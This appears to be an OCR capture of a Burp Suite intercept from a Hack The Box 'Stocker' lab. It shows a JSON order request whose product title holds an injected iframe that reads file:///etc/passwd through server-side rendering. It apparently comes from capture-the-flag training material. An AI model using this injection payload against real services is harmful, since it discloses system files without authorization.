 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 313
11 Connection: close
12 Cookie: connect.sid=s%3Aptm8EXFu2rkE0cJnGSaUi5P-6JKZSnZb.WpGM%2BZofJTAPGAgk8oEG9Qf7Vp5Zw6WYZfznI%2BC0I4o
13
14 {
15 "basket": [
16 {
17 "_id": "638f116eeb060210cbd83a8f",
18 "title": "Bin <iframe src=file:///etc/passwd height=800px width=500px></iframe>",
19 "description": "It's a rubbish bin.",
20 "image": "bin.jpg",
21 "price": "76",
22 "currentStock": "15",
23 "__v": 0,
24 "amount": 1
25 }
26 ]
27 }
28